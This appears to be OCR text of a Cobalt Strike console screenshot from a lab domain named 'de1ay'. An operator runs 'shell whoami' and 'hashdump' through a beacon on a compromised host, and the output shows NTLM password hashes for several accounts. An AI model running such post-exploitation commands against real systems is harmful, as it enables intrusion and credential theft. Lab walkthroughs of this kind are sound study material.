 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
Connect to team server
10.10.10.80 Administrator * WEB 2588 30s
Event Log X Beacon 10.10.10.80@2588 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
de1ay\administrator
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
de1ay\administrator
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[WEB] Administrator */2588 (x64) last: 30s